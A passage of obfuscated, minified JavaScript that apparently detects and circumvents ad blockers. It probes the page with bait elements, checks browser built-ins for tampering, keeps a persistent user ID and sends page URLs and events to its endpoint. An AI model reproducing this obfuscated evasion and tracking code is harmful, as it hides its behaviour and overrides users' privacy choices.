i=1;i<e[n(2016)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2L;if(n(2377)!=typeof t||n(2377)!=typeof e)return-1;const r=t[n(2016)],o=e[n(2016)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(2016)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2016)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1487)],[t(3548)],[t(1941),t(2650)],[t(1941),t(2067)],[t(1941),t(2388),t(1433)],[t(1941),t(2388),t(346)],[t(1941),t(2388),t(4143)],[t(1941),t(2388),t(2191)],[t(1941),t(2388),t(1492)],[t(1941),t(2388),t(2270)],[t(1941),t(2388),t(1e3)],[t(1941),t(2388),t(3956)],[t(1941),t(2388),t(3267)],[t(1941),t(2388),t(2683)],[t(1941),t(2388),t(1257)],[t(1941),t(2388),t(2677)],[t(1941),t(2388),t(3191)],[t(1941),t(2388),t(3672)],[t(2974)],[t(875)],[t(3803)],[t(1953)],[t(1871)],[t(4244)],[t(3132),t(2388),t(566)],[t(3132),t(2388),t(607)],[t(3132),t(2388),t(777)],[t(3848),t(2388),t(581)],[t(4082),t(2449)],[t(4082),t(2388),t(2590)],[t(2564)],[t(516)],[t(1386)],[t(4186),t(1389)],[t(4186),t(342)],[t(4186),t(4088)],[t(4186),t(1577)],[t(4186),t(3770)],[t(4186),t(4103)],[t(4186),t(378)],[t(4186),t(3521)],[t(4186),t(314)],[t(4186),t(3923)],[t(4186),t(4271)],[t(4186),t(2034)],[t(4186),t(4005),t(1753)],[t(4186),t(4005),t(2594)],[t(4186),t(1419)],[t(4186),t(4221)],[t(4186),t(4111)],[t(4186),t(1190)],[t(4186),t(2993)],[t(4186),t(3662)],[t(4186),t(936)],[t(4186),t(4189)],[t(3396),t(2388),t(3923)],[t(3396),t(2388),t(4111)],[t(3396),t(2388),t(1190)],[t(3810),t(2388),t(1564)],[t(2005),t(2388),t(1234)],[t(2005),t(2388),t(1577)],[t(2005),t(2388),t(1506)],[t(3320),t(2388),t(3909)],[t(3320),t(2388),t(4072)],[t(3320),t(2388),t(4202)],[t(3320),t(2388),t(428)],[t(3320),t(2388),t(3783)],[t(3320),t(2388),t(498)],[t(3320),t(2388),t(1506)],[t(3320),t(2388),t(2327)],[t(3320),t(2388),t(3817)],[t(3320),t(2388),t(2044)],[t(3320),t(2388),t(647)],[t(773)],[t(3687)],[t(787),t(2388),t(1442)],[t(1736)],[t(846),t(2388),t(4243)],[t(846),t(2388),t(1840)],[t(3208),t(2388),t(1487)],[t(3208),t(2388),t(3472)],[t(1098)],[t(2395)],[t(3266)],[t(1904),t(2388),t(1887)],[t(1904),t(2388),t(1045)],[t(2085)],[t(672),t(2388),t(1065)],[t(1020)],[t(492)],[t(1008)],[t(1033)],[t(1669)],[t(1479)],[t(1705)],[t(3874)],[t(1998)],[t(752)],[t(2980)],[t(2232)],[t(992)],[t(986),t(2463)],[t(986),t(3049)],[t(2658),t(2388),t(2270)],[t(2658),t(2388),t(1065)],[t(2658),t(2388),t(3917)],[t(4286),t(1614)],[t(4286),t(3109)],[t(4286),t(2837)],[t(4286),t(1771)],[t(4286),t(3790)],[t(1401)],[t(1199),t(2388),t(3476)],[t(3629),t(1659)],[t(3629),t(2457)],[t(3629),t(793)],[t(2644),t(2388),t(1753)],[t(2644),t(2388),t(740)],[t(2644),t(2388),t(1347)],[t(1795),t(2388),t(2270)],[t(1323),t(2655)],[t(1952),t(3692)],[t(1952),t(2413)],[t(1952),t(1193)],[t(1952),t(4149)],[t(1952),t(2388),t(4059)],[t(4221)],[t(2879)],[t(3880)],[t(748)],[t(2672)],[t(2655)],[t(3217),t(2081)],[t(3476)],[t(1051),t(918)],[t(1051),t(2388),t(2179)],[t(1051),t(2388),t(1249)],[t(1051),t(2388),t(3761)],[t(1051),t(1957)],[t(1051),t(412)],[t(1051),t(1169)],[t(1701),t(2388),t(1889)],[t(1701),t(2388),t(3684)],[t(3472)],[t(950)],[t(3142)],[t(2132),t(2388),t(2767)],[t(2132),t(2388),t(2927)],[t(2126)],[t(2007)],[t(3781)],[t(2843)],[t(3826)],[t(2273),t(3943)],[t(2273),t(2388),t(1450)],[t(2273),t(2388),t(4266)],[t(2273),t(2388),t(1178)],[t(2273),t(2388),t(1e3)],[t(2273),t(2388),t(2004)],[t(2273),t(2388),t(679)],[t(2273),t(2388),t(3792)],[t(2273),t(2388),t(1821)],[t(2273),t(2388),t(666)],[t(2273),t(2388),t(3685)],[t(2273),t(2388),t(3424)],[t(2273),t(2388),t(3244)],[t(2273),t(2388),t(4191)],[t(863)],[t(3662),t(2919)],[t(3662),t(3806)],[t(1638),t(2388),t(1290)],[t(1638),t(2388),t(1065)],[t(1638),t(2388),t(3917)],[t(1124),t(2388),t(4221)],[t(1124),t(2388),t(3535)]];function w(){const e=t;let n=arguments[e(2016)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(2016)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(2016)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2016)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(4235);for(const d of g)if(u(d)){let h=e(3387);for(const f of d)h+="."+f;v(h)}}b=e(4004),e(3119)!=typeof n[e(4082)][e(2449)]&&v(e(4106)),e(1643)!=typeof n[e(4082)][e(2449)]()&&v(e(2408));{b=e(2705);const w=new(n[e(1124)]),y=()=>{};w[e(1449)]=y,w[e(1449)]!==y&&v(e(3433))}{b=e(1789);const A=n[e(4186)][e(4103)](e(2221))[e(1839)];A[e(777)](e(1984),e(599)),e(599)!==A[e(566)](e(1984))&&v(e(2020)),A[e(607)](e(1984)),A[e(566)](e(1984))&&v(e(3695))}const o=n[e(4186)][e(4103)](e(2221)),s=n[e(4186)][e(4103)](e(1207));s[e(3477)]=e(1241);const a=n[e(4186)][e(4103)](e(2138)),c=n[e(4186)][e(4103)](e(1920));{b=e(2261),o&&s&&a&&c&&n[e(4186)][e(4103)](e(3018))||v(),b=e(3616),(n[e(992)](document[e(4197)][e(3053)])||n[e(992)](document[e(4197)][e(1503)]))&&v(),b=e(2294),[o,s,a,c][e(2270)]((t=>{const r=e;n[r(4186)][r(4005)][r(1753)](t);let o=!1;n[r(4186)][r(4005)][r(2897)][r(2270)]((e=>{e===t&&(o=!0)})),o||v(r(2897)),n[r(4186)][r(4005)][r(2594)](t)})),b=e(2282);const k=i.A[e(2135)]();o.id=k,o[e(3148)][e(1234)](k),n[e(4186)][e(4005)][e(1753)](o),o!==n[e(4186)][e(3923)](k)&&v(e(2886)),o!==n[e(4186)][e(4271)](k)[0]&&v(e(1239)),o!==n[e(4186)][e(4111)]("#"[e(4266)](k))&&v(e(2128)),o!==n[e(4186)][e(1190)]("#"[e(4266)](k))[0]&&v(e(2861)),o[e(3148)][e(1577)](k)||v(e(1502)),o[e(3148)][e(1506)](k),o[e(3148)][e(1577)](k)&&v(e(3300)),b=e(2082),n[e(4186)][e(4005)][e(1753)](a),a[e(3817)](e(3643),e(3641)),a[e(3817)](e(4130),e(2830)),0===n[e(4186)][e(4005)][e(2034)](e(2138))[e(2016)]&&v(e(4019));try{o[e(1506)](),a[e(1506)]()}catch(_){v(e(975))}n[e(4186)][e(4005)][e(1577)](a)&&v(e(1506)),b=e(3007);try{n[e(4186)][e(1419)]}catch(L){v(e(1258))}}{b=e(4202);const E=o[e(4202)]();e(1643)!=typeof(E[e(795)]+E[e(863)]+E[e(1626)]+E[e(3235)]+E[e(1984)]+E[e(1859)])&&v(e(4202)),b=e(1272);const M=n[e(4186)][e(4103)](e(2221));o[e(1753)](M),M[e(1272)]!==o&&v(e(1753)),b=e(2594),o[e(2594)](M),0!==o[e(3502)]&&v(e(2594)),b=e(1380);const z=(t,n)=>{const r=e,o=i.A[r(2135)]();t[r(3817)](n,o),t[r(3909)](n)!==o&&v(r(3817)),t[r(2327)](n),t[r(3909)](n)&&v(r(2327))};[o,s,c][e(2270)]((t=>{const n=e;z(t,n(760)),z(t,n(3218))})),b=e(2901),e(2221)!==o[e(553)][e(3244)]()&&v(e(2221)),e(1207)!==s[e(553)][e(3244)]()&&v(e(1207)),e(1920)!==c[e(553)][e(3244)]()&&v(e(1920))}if(b=e(3387),r&&n[e(863)]!==n){const S=n[e(3266)];S&&Array[e(2650)](n[e(748)][e(4186)][e(1190)](e(3180)))[e(1e3)](S)||v(e(3266));try{S[e(2748)]!==n&&v(e(3854))}catch(N){v(e(2712))}try{const U=i.A[e(2135)]();n[e(1072)]={},n[e(1072)][e(2160)]=()=>U,n[e(1072)][e(2160)]()!==U&&v(e(3447))}catch(C){v(e(2055))}}{b=e(547);const T={inventory_name:i.A[e(2135)](),inventories_key:i.A[e(2135)]()},W=e(2495)[e(4266)](T[e(551)],e(424))[e(4266)](T[e(2203)],e(1968)),O={"apply-ratio":1};O[T[e(551)]]=[{id:T[e(2203)],width:160,height:600,position:{selector:e(1287),"position-rule":e(4027),"insert-rule":[]},"original-ads":[{selector:e(3221)}],attributes:[]}],x(n[e(986)][e(2463)](W),O,n)||v(e(2033));const j=e(1186),I={type:e(2271),marshalled:e(2935)};x(n[e(986)][e(2463)](j),I,n)||v(e(4045)),b=e(3213);let H=!1;for(let Z=0;Z<100;Z++)if(n[e(4286)][e(3790)]()!=n[e(4286)][e(3790)]()){H=!0;break}H||v(),b=e(2356);const q={},V=i.A[e(2135)](),R=i.A[e(2135)]();q[V]=R,n[e(1952)][e(4149)](q)[0]===V&&q[V]===R||v(),b=e(4206);const F=new(n[e(1701)])(e(2642));F[e(3684)](e(970))&&!F[e(3684)](e(947))||v(),b=e(4178);const D=e(2377);D[e(3424)](e(2580))||v(e(3424)),D[e(1e3)](e(1808))||v(e(1e3)),D[e(1178)](e(737))||v(e(1178)),"st"!==D[e(3685)]("r")[0]&&v(e(3685)),"s"!==D[e(2785)](0)&&v(e(2785)),115!==D[e(1450)](0)&&v(e(1450)),e(3314)!==D[e(1821)](/tr/g,"p")&&v(e(1821));let P="";try{P=n[e(3629)][e(793)]}catch(Q){v(e(3592))}P[e(1e3)]("/1")!==m(P,"/1")&&v(e(1e3));{const G=(t,n)=>{const r=e,o=t[r(3685)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(2683)](i[n(666)](0,t)),i=i[n(666)](t+e[n(2016)]);return o[n(2683)](i),o})(t,n);if(o[r(2016)]!==i[r(2016)])return!1;for(let t=0;t<o[r(2016)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(793)],key:"/"},{target:navigator[e(793)],key:"/"},{target:navigator[e(793)],key:e(326)},{target:navigator[e(793)],key:e(778)}];for(const{target:$,key:K}of Y)G($,K)||v(e(3685))}b=e(2199);let B=!1;try{throw new(n[e(787)])(e(3038))}catch(tt){B=!0}B||v(e(4134)),b=e(3121);try{n[e(3387)][e(2974)],n[e(3387)][e(3803)]}catch(et){v(e(4121))}const X=i.A[e(2135)](),J=n[e(3803)](X);X!==n[e(2974)](J)&&v(e(3121)),b=e(2148),n[e(2085)](o)instanceof n[e(3132)]||v(e(2085)),b=e(644),n[e(3629)][e(793)]||v(e(3002)),b=e(2655),728!==n[e(2655)](e(2728))&&v(e(2655)),b=e(3278),(isNaN(n[e(2126)])||e(1643)!=typeof n[e(2126)]||isNaN(n[e(2007)])||e(1643)!=typeof n[e(2007)])&&v(e(3278)),b=e(2665);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2346)](1,100)})),0!==nt&&rt!==l.z||v(e(1472)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2346)](1,100)}(),0===nt&&v(e(2665))}catch(ot){v(e(1472))}}try{b=e(1941);const it=Math[e(3790)](),st=Math[e(3790)](),at=[it,st];at[e(2677)](),at[0]===st&&at[1]===it||v(e(2677))}catch(ct){v(e(2677))}{b=e(1952);const lt=[[n,e(4091)],[n,e(1952)],[n,e(3629)],[{keyval:1},e(461)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1952)][e(1193)](dt,ht)){ut=!0;break}ut||v(e(1193))}{b=e(3087);const ft=window[e(3929)],mt=Symbol(e(1613)),pt={cmd:{push:()=>mt}};window[e(3929)]=pt,window[e(3929)]!==pt&&v(e(3652)),window[e(3929)][e(4139)]!==pt[e(4139)]&&v(e(3134)),window[e(3929)][e(4139)][e(2683)]!==pt[e(4139)][e(2683)]&&v(e(600)),window[e(3929)][e(4139)][e(2683)]()!==mt&&v(e(4215)),window[e(3929)]=ft}},v=e=>{const n=t,r=n(414)[n(4266)](e,n(2945))[n(4266)](b);throw console[n(3038)](r),r},x=function(e,n){const r=t;let o=arguments[r(2016)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1737)!=typeof e&&r(1737)!=typeof n)return e===n;if((e instanceof o[r(1941)]||e instanceof Array)!=(n instanceof o[r(1941)]||n instanceof Array))return!1;if(e instanceof o[r(1941)]||e instanceof Array){if(o[r(1952)][r(4149)](e)[r(2016)]!==o[r(1952)][r(4149)](n)[r(2016)])return!1;for(let t=0;t<e[r(2016)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(1952)][r(4149)](e)[r(2016)]!==o[r(1952)][r(4149)](n)[r(2016)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(940),t(573)],html:(0,String[t(2975)])(A||(_=[t(3088)],L||(L=_[t(666)](0)),A=Object[t(512)](Object[t(3799)](_,{raw:{value:Object[t(512)](L)}})))),cases:[[]]},{html:t(2247),selectors:[t(2570),t(3745),t(1320)],cases:[[{selector:t(1320),attributes:{style:t(1409)}},{selector:t(588),attributes:{lang:"ko"}}],[{selector:t(1320),attributes:{style:t(1759)}},{selector:t(588),attributes:{lang:"en","data-theme":t(3336)}}],[{selector:t(588),attributes:{lang:t(3035),dir:t(2118)}}]],checker:function(e){const n=t;let r=arguments[n(2016)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2085)](e);if(n(1324)===o[n(566)](n(4224)))return!1;if(n(1324)!==o[n(566)](n(1931)))return!1;if(n(1324)===o[n(566)](n(3600)))return!1;if(n(1324)!==o[n(566)](n(2516)))return!1;if(n(1419)===o[n(566)](n(928)))return!1;if(n(1324)!==o[n(566)](n(2340)))return!1;const i=o[n(566)](n(2966));if(n(995)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(566)](t)[n(1821)]("px","")),a=[n(1626),n(3235),n(863),n(795),n(4036),n(3822),n(2178),n(1453),n(1130),n(3709),n(4068),n(606)];for(const t of a)if(Math[n(1614)](s(t))>100)return!1;const c=[n(3275),n(1348)];for(const t of c){const o=r[n(2085)](e,t);if(n(995)!==o[n(566)](n(1984)))return!1;if(n(995)!==o[n(566)](n(1859)))return!1;const i=o[n(566)](n(2966));if(n(995)!==i&&"0"!==i)return!1}const l=e[n(4202)]();return!(l[n(1859)]<100||l[n(1984)]<100)}}];var _,L,E=D(704);let M;async function z(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2346)](0,s.ch):-1);const h=i.A[a(2641)]([a(2324),a(1030),a(1420),a(2200),a(1049)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(4266)](e.A[a(1814)],a(1351))[a(4266)](h),kind:o.MN[a(2114)],key:null,endpoint:e.A[a(1814)],extra:{shardingIndex:r}}),m=document[a(4103)](a(1920));return m[a(3817)](a(1548),"1"),m[a(3477)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3220)]=()=>e(n(3892)),m[n(348)]=()=>t(),document[n(342)][n(1753)](m)}))[a(1249)]((()=>{m[a(1506)]()}))}const S=e=>{const n=t;e[n(1839)][n(777)](n(1984),"0"),e[n(1839)][n(777)](n(1859),"0"),e[n(1839)][n(777)](n(1435),n(1419)),e[n(1839)][n(777)](n(2171),n(1324))},N=()=>(0,l.c)((e=>{const n=t,r=document[n(4103)](n(3180));S(r),document[n(342)][n(1753)](r);const o=i.A[n(2135)](),s=t=>{const i=n;t[i(3218)]===o&&(window[i(3472)](i(1442),s),r[i(1506)](),e())};window[n(1487)](n(1442),s),r[n(2545)][n(4221)](),r[n(2545)][n(936)](n(1943)[n(4266)](o,n(2961))),r[n(2545)][n(4088)]()}));var U=D(896);const C=e=>E.A[t(1065)]()[t(2646)][t(1045)](e[t(3244)](),/\-[a-z]/g,(e=>e[1][t(3108)]())),T=e=>E.A[t(1065)]()[t(2646)][t(1045)](e,/[A-Z]/g,(e=>"-"[t(4266)](e[t(3244)]())));var W=D(7359);class O{static[t(686)](e){const n=t;return!!(e&&e instanceof Element)&&n(1324)===window[n(2085)](e)[n(4224)]}static[t(662)](e){const n=t;return!!(e&&e instanceof Element)&&n(1419)===window[n(2085)](e)[n(1435)]}static[t(1594)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(1065)](window)[n(555)][n(1065)][n(1045)](e)[n(4224)],i=window[n(2085)](e);return n(1324)===i[n(4224)]&&(E.A[n(1065)](window)[n(555)][n(1065)][n(1045)](e)[n(4224)]=n(1691),n(1324)===i[n(4224)]&&(r=!0)),""===o?E.A[n(1065)](window)[n(555)][n(1065)][n(1045)](e)[n(607)](n(4224)):E.A[n(1065)](window)[n(555)][n(1065)][n(1045)](e)[n(4224)]=o,r}static[t(4183)](e){const n=t;let r=e[n(1006)];for(;r;){if(this[n(686)](r))return!0;r=r[n(1006)]}return!1}static async[t(2738)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(4119)](e):e instanceof Element&&this[n(2986)](e)}static async[t(4119)](e){const n=t,r=new j(e);return await r[n(1916)]()}static[t(2986)](e){const n=t;if(!e||!document[n(1577)](e))return!1;if(this[n(1594)](e))return c.A[n(4008)](n(514)),!1;const r=e[n(4202)]();return!(r.x+window[n(2126)]+r[n(1984)]<-500&&(c.A[n(4008)](n(2038)),c.A[n(4008)](n(1129)[n(4266)](r.x,n(1251))[n(4266)](r.y,n(3364))[n(4266)](window[n(2126)],n(2455))[n(4266)](window[n(2007)],n(780))[n(4266)](r[n(1984)],n(1191))[n(4266)](r[n(1859)])),1))}static[t(1289)](e){const n=t;return function(){const t=a2L,n=window[t(2085)](e);return t(3690)===e[t(553)][t(3244)]()||!(t(1207)!==e[t(553)][t(3244)]()||!(e[t(3477)]||n[t(2107)]&&t(1324)!==n[t(2107)]))||!(t(2221)!==e[t(553)][t(3244)]()||!n[t(2107)]||t(1324)===n[t(2107)])||"a"===e[t(553)][t(3244)]()}()&&this[n(1916)](e)}static[t(1916)](e){const n=t,r=window[n(2085)](e);if(n(1324)===r[n(4224)])return!1;if(n(4270)!==r[n(1435)])return!1;if(parseFloat(r[n(3348)])<.2)return!1;if(e[n(1297)]<10||e[n(3851)]<10)return!1;let o=e[n(1272)];for(;o;){if(this[n(1594)](o))return!1;o=o[n(1272)]}return!0}static async[t(3999)](e){const n=t;for(const t of Array[n(2650)](e[n(2034)](n(1207))))if(O[n(1289)](t))return!0;for(const t of Array[n(2650)](e[n(2034)](n(3690))))if(O[n(1289)](t))return!0;for(const t of Array[n(2650)](e[n(2034)](n(2221))))if(O[n(1289)](t))return!0;for(const t of Array[n(2650)](e[n(2034)]("a")))if(O[n(1289)](t))return!0;const r=[];for(const t of Array[n(2650)](e[n(2034)](n(3180)))){const e=new j(t);r[n(2683)](e[n(1916)]())}return(await Promise[n(918)](r))[n(3672)]((t=>!0===t))}static[t(1156)](e){j[t(1625)](e)}}class j{constructor(e){const n=t;this[n(3180)]=e,(0,W.A)(this,n(1166),void 0),(0,W.A)(this,n(3486),!1),(0,W.A)(this,n(3017),0)}[t(1916)](){return(0,l.c)((t=>{const e=a2L;if(!O[e(1916)](this[e(3180)]))return t(!1);this[e(3017)]&&window[e(1953)](this[e(3017)]),this[e(3017)]=E.A[e(1065)](window)[e(4218)][e(1045)](window,(()=>{const n=e;if(this[n(3486)])return void window[n(1953)](this[n(3017)]);if(!this[n(3180)]||!E.A[n(1065)]()[n(828)][n(1065)][n(1045)](this[n(3180)]))return window[n(1953)](this[n(3017)]),t(!1);this[n(1166)]=new MessageChannel,this[n(1166)][n(1215)][n(2859)]=e=>{const o=n,i=E.A[o(1065)]()[o(3984)][o(1065)][o(1045)](e);if(o(2377)==typeof i&&(0,r._)(i)){this[o(3486)]=!0;const e=(0,r.ks)(i);e===j[o(402)]?t(!0):e===j[o(2854)]&&t(!1)}};const o=(0,r.md)(j[n(3485)]);E.A[n(1065)]()[n(828)][n(1065)][n(1045)](this[n(3180)])[n(3476)](o,"*",[this[n(1166)][n(2947)]])}),200),E.A[e(1065)](window)[e(3059)][e(1045)](window,(()=>{const n=e;this[n(3486)]||(window[n(1953)](this[n(3017)]),t(!1))}),3e3)}))}[t(3331)](){const e=t;this[e(3017)]&&window[e(1953)](this[e(3017)]),this[e(1166)][e(1215)][e(2859)]=null,this[e(1166)][e(2947)][e(2859)]=null}static[t(1625)](e){const n=t;E.A[n(1065)](e)[n(559)][n(1045)](e,n(1442),(async t=>{const o=n,i=E.A[o(1065)]()[o(3984)][o(1065)][o(1045)](t);if(o(2377)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3485)]&&s!==this[o(2560)])return;const a=t[o(2756)][0];a[o(3476)]((0,r.md)(j[o(1832)]));const c=await O[o(3999)](e[o(4186)])?j[o(402)]:j[o(2854)];a[o(3476)]((0,r.md)(c))}))}}(0,W.A)(j,t(3485),t(393)),(0,W.A)(j,t(2560),t(3281)),(0,W.A)(j,t(1832),t(4015)),(0,W.A)(j,t(402),t(3941)),(0,W.A)(j,t(2854),t(1455));var I=D(2369),H=D(3186),q=D(1241),V=D(787);function R(e){const n=t,r=n(3599)[n(4266)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1889)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1889)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2683)]({name:n(1980),value:t[n(666)](1)});break;case"#":s[n(2683)]({name:"id",value:t[n(666)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1889)](t);if(!e)return;var l,u;s[n(2683)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const F={randomUUID:t(3573)!=typeof crypto&&crypto[t(3776)]&&crypto[t(3776)][t(3488)](crypto)};let P;const B=new Uint8Array(16);function X(){const e=t;if(!P){if(e(3573)==typeof crypto||!crypto[e(3769)])throw new Error(e(1299));P=crypto[e(3769)][e(3488)](crypto)}return P(B)}const J=[];for(let e=0;e<256;++e)J[t(2683)]((e+256)[t(4059)](16)[t(666)](1));const Z=function(e,n,r){const o=t;if(F[o(3776)]&&!n&&!e)return F[o(3776)]();const i=(e=e||{})[o(3790)]||(e[o(2314)]||X)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(J[t[e+0]]+J[t[e+1]]+J[t[e+2]]+J[t[e+3]]+"-"+J[t[e+4]]+J[t[e+5]]+"-"+J[t[e+6]]+J[t[e+7]]+"-"+J[t[e+8]]+J[t[e+9]]+"-"+J[t[e+10]]+J[t[e+11]]+J[t[e+12]]+J[t[e+13]]+J[t[e+14]]+J[t[e+15]])[n(3244)]()}(i)},Q=e=>{const n=t;if(Object[n(2413)])return Object[n(2413)](e);{const t={};return e[n(2270)](((e,n)=>t[n]=e)),t}};let G=!1,Y=[],$=!0,K=1;const tt=()=>$;let et="";function nt(){const e=t;if(et)return et;try{et=document[e(378)][e(3909)](e(3554))||e(1324)}catch(t){}return et}let rt="",ot="",it=!1;async function st(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2L,r=await async function(t){const n=a2L;await d();const r=await async function(t){const n=a2L,r=(0,o.Wq)({protectUrlContext:t,url:""[n(4266)](e.A[n(1814)],n(2912)),endpoint:e.A[n(1814)]}),i=await fetch(r);if(200!==i[n(2510)])return[];const s=await i[n(2927)](),a=I.A[n(2989)](s);return JSON[n(2463)](a)}(t),i=[],s=document[n(4103)](n(2221));s[n(1839)][n(777)](n(4224),n(1324));const a=[];for(const t of r){const e=t[n(2816)][n(3267)](R)[n(1433)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(2271)])&&void 0!==c?c:n(2221),o=document[n(4103)](e);for(const e of t[n(3620)])o[n(3817)](e[n(1134)],e[n(2821)]);o[n(1839)][n(777)](n(4224),n(1691)),o[n(1839)][n(777)](n(1435),n(4270));const i=document[n(4103)](n(2221));i[n(1753)](o),s[n(1753)](i),r[n(2683)]({element:o,selector:t,blocked:!1})}a[n(2683)]({id:t.id,probes:r})}document[n(342)][n(1753)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1324)===window[n(2085)](t[n(1039)])[n(4224)]&&(t[n(1721)]=!0);e[n(1433)]((t=>t[n(1721)]))[n(2016)]/e[n(2016)]>=.6&&i[n(2683)](t)}return s[n(1506)](),i}(t);lt(t,n(2567),new Map([[n(2243),r[n(3956)](",")]])),await ht(t)}(r),lt(r,c(2981),new Map([[c(1622),e.A[c(2379)]],[c(3455),c(i?4268:958)],[c(2769),c(s?4268:958)],[c(2476),null!==(l=n.A[c(1065)](c(2476)))&&void 0!==l?l:""],[c(3665),window[c(1851)]?c(4268):c(958)],[c(352),i?String((0,q.Ki)()):c(3229)]])),await ht(r),a&&!it){it=!0;const t=window[c(4091)][c(2782)][c(1178)](c(3094))||window[c(4091)][c(2782)][c(1178)](c(1723));let e=at(t);window[c(2843)]((()=>{const n=at(t);e!==n&&(e=n,st(r,i,s,a))}),100)}}function at(e){const n=t,r=window[n(4091)][n(1393)][n(3685)]("#")[0];return e?r[n(3685)]("?")[0]:r}async function ct(n,r){const o=t;lt(n,o(3955),new Map([[o(1622),e.A[o(2379)]],...r]))}function lt(e,n,r){const o=t;gt(r);const i=nt();if(i&&r[o(3917)](o(3554),i),c.A[o(4008)](o(1275)[o(4266)](n,")"),Q(r)),V.A[o(1372)]())return ut(n,r);dt(e,n,r)}const ut=(e,n)=>{const r=t;let o=window;for(;o!==o[r(748)][r(3387)];)o=o[r(748)][r(3387)],o[r(3476)]({as_key:r(2447),event:e,params:n},"*")},dt=(e,n,r)=>{const o=t;var i;r[o(3917)](o(3505),K[o(4059)]()),Y[o(2683)]({name:n,params:Q(r)}),G||(G=!0,i=async()=>{G=!1,await ht(e)},E.A[o(1065)](window)[o(3196)]?E.A[o(1065)](window)[o(3196)][o(1045)](window,i):E.A[o(1065)](window)[o(3059)][o(1045)](window,i,100))};async function ht(n){const r=t,i=Y;if(Y=[],0===i[r(2016)])return;if(e.A[r(4008)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(1814)])?(0,s.XV)(e.A[r(1814)],0):e.A[r(1814)],c=a+r(4291)[r(4266)](location[r(2250)]),l=I.A[r(311)](JSON[r(3049)](i));ft(n,a,i),await H.G[r(2140)](r(1250),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ft(e,n,r){const i=t,s=new Map;for(const t of r)s[i(3917)](t[i(1134)],[...s[i(1065)](t[i(1134)])||[],{host:location[i(2250)],...t[i(1218)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1080),endpoint:n});fetch(s,{method:i(1250),body:I.A[i(311)](JSON[i(3049)]({table:t,data:r}))})[i(2179)]((()=>{}))}}async function mt(n,r,i){const s=t;let a=arguments[s(2016)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3917)](s(3505),a[s(4059)]()),gt(i),c.A[s(4008)](s(1275)[s(4266)](r,")"),Q(i));const l=[{name:r,params:Q(i)}],u=e.A[s(1814)]+s(4291)[s(4266)](location[s(2250)]),d=I.A[s(311)](JSON[s(3049)](l));ft(n,e.A[s(1814)],l),await H.G[s(2140)](s(1250),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1814)]}),d)}function pt(e){$=Math[t(3790)]()<e,K=e}function gt(r){const o=t;r[o(3917)](o(4212),location[o(1393)]),r[o(3917)](o(2686),e.A[o(3186)]),r[o(3917)](o(2626),a.A[o(1495)]()[o(4059)]()),r[o(3917)](o(807),(0,q.FA)()),r[o(3917)](o(4141),function(){const t=o,e=t(4141);try{var r;return ot||(ot=null!==(r=n.A[t(1065)](e,!1,t(2375)))&&void 0!==r?r:"",ot||(ot=Z(),n.A[t(3917)](e,ot,!1,t(2375))),ot)}catch(t){return""}}()),r[o(3917)](o(2900),rt||(rt=Z(),rt)),r[o(3917)](o(376),Math[o(3109)](performance[o(2449)]())[o(4059)]())}function wt(e,n,r,o){e[t(3476)]({type:n,name:r,data:o},"*")}const 